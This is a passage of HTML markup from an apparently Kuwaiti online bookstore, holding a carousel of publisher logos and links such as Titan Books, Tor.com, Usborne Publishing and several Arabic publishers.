									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Thomas-Dunne-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Titan Books" href="https://online.thatalsalasil.com.kw/publishers/titan-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Titan-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tor.com" href="https://online.thatalsalasil.com.kw/publishers/tor-com/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tor.com_-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Townsend Press" href="https://online.thatalsalasil.com.kw/publishers/townsend-press/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Townsend-Press-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Transworld Publishers" href="https://online.thatalsalasil.com.kw/publishers/transworld-publishers/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Transworld-Publishers-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Tundra Books" href="https://online.thatalsalasil.com.kw/publishers/tundra-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Tundra-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Usborne Publishing" href="https://online.thatalsalasil.com.kw/publishers/usborne-publishing/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Usborne-Publishing-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Viking Children’s Books" href="https://online.thatalsalasil.com.kw/publishers/viking-childrens-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viking-Childrens-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Vintage Books" href="https://online.thatalsalasil.com.kw/publishers/vintage-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Vintage-Books-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Viz Media" href="https://online.thatalsalasil.com.kw/publishers/viz-media/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Viz-Media-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Walker Books" href="https://online.thatalsalasil.com.kw/publishers/walker-books/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-54-1-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Walter Foster Jr." href="https://online.thatalsalasil.com.kw/publishers/walter-foster-jr/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr..jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr..jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/Walter-Foster-Jr.-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="Welbeck Publishing Group" href="https://online.thatalsalasil.com.kw/publishers/welbeck-publishing-group/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="Welbeck Publishing Group" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/08/Welbeck-Publishing-Group-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="اكتشف ذاتك" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%83%d8%aa%d8%b4%d9%81-%d8%b0%d8%a7%d8%aa%d9%83/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="اكتشف ذاتك" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-82-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الأهلية للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%a3%d9%87%d9%84%d9%8a%d8%a9-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الأهلية للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-small.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-medium.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-large.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2023/01/الأهلية-للنشر-والتوزيع-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a title="الإبداع الفكري للنشر والتوزيع" href="https://online.thatalsalasil.com.kw/publishers/%d8%a7%d9%84%d8%a5%d8%a8%d8%af%d8%a7%d8%b9-%d8%a7%d9%84%d9%81%d9%83%d8%b1%d9%8a-%d9%84%d9%84%d9%86%d8%b4%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%88%d8%b2%d9%8a%d8%b9/" class="wd-fill"></a>
									
									<img loading="lazy" width="1500" height="1500" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="الإبداع الفكري للنشر والتوزيع" decoding="async" srcset="" sizes="(max-width: 1500px) 100vw, 1500px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52.jpg 1500w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-600x600.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-150x150.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1200x1200.jpg 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-300x300.jpg 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1024x1024.jpg 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-768x768.jpg 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1140x1140.jpg 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-1320x1320.jpg 1320w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-570x570.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-400x400.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/New-Project-52-80x80.jpg 80w" />															</div>
						</div>
											
						<div class="wd-carousel-item">
							<div class="wd-brand-item brand-item">
